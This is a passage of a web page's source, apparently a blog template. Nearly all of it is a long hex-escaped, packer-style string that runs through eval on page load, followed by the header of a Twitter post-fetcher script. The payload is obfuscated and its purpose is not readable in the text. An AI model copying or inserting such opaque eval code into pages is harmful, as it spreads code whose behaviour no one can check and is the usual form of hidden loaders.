c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
